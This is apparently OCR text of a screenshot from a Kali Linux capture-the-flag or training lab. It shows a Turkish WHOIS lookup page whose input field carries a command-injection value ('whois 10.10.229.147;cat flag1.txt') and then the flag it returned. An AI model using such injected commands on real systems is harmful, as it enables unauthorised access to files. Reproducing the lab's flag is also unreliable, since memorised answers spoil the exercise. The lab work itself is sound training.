 1 2 3 4 2 2 10.18.8.97 15:16
Command Injection Decrypt MD5, SHA1, MySQ Screenshot_2022-10-31_15_1
file:///home/kali/Pictures/Screenshot_2022-10-31_15_16_10.png
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WHOIS Domain | techcareer.net
Whois Domain Araci
whois 10.10.229.147;cat flag1.txt Calistir
No whois server is known for this kind of object.
Flag{1lk_4d1m_t4m4m}
Flag{1lk_4d1m_t4m4m}